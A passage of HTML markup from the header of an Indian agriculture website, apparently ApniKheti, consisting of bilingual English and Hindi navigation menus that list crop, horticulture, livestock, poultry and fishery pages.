                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/?lang=hi" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                                                
                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active">
                                            <a href="https://www.apnikheti.com/hn/pn/होम">होम</a>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">कृषि</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>फसलें</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/horticulture.png" alt="horticulture">
                                                        <h4>बागवानी</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>अनाज    <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/गेहूं"> गेहूं </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जई"> जई</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जौ"> जौ</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/धान"> धान </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-खरीफ"> मक्की (खरीफ) </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-रबी"> मक्की (रबी) </a>
                                                                </li>
                                                                <li>
                                                                    <h6>चारा   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/रागी">  रागी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/गिन्नी-घास"> गिन्नी घास </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/ग्वार"> ग्वार </a>
                                                                    <a href="http://www.apnikheti.comhn/pn/कृषि/फसलें/चारा/ज्वार"> ज्वार</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बरसीम"> बरसीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बाजरा-नेपियर-हाइब्रिड"> बाजरा नेपियर हाइब्रिड </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/मकचरी"> मकचरी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/लूसर्न"> लूसर्न  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/शफतल"> शफतल </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/सेंजी-हाइब्रिड"> सेंजी हाइब्रिड </a>
                                                                </li>
                                                                <li>
                                                                    <h6>तेल वाली फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/मूंगफली">  मूंगफली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/अलसी"> अलसी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/कुसुम"> कुसुम </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सरसों"> सरसों </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सूरजमुखी"> सूरजमुखी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सोयाबीन"> सोयाबीन </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h6>दालें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/मसूर">  मसूर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/अरहर"> अरहर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/उड़द"> उड़द </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/काले-मांह"> काले मांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/चने"> चने </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/राजमांह"> राजमांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/हरी-मूंग"> हरी-मूंग</a>
                                                                </li>
                                                                <li>
                                                                    <h6>फाइबर फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/फाइबर-फसलें/कपास"> कपास </a>
                                                                </li>
                                                                <li>
                                                                    <h6>शूगर और स्टार्च फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/शूगर-और-स्टार्च-फसलें/गन्ना"> गन्ना  </a>
                                                                </li>
                                                                <li>
                                                                    <h6>हरी खाद   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/जंतर"> जंतर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/मैस्टा"> मैस्टा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/लोबिया"> लोबिया </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/सनई"> सनई </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <h4>चिकित्सक पौधे <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/अश्वगंधा"> अश्वगंधा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/आंवला"> आंवला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/कलिहारी"> कलिहारी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/घीकवार"> घीकवार   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/तुलसी"> तुलसी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/नीम"> नीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/पुदीना"> पुदीना  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बहेड़ा"> बहेड़ा   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बेल"> बेल   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/ब्राह्मी"> ब्राह्मी  </a>
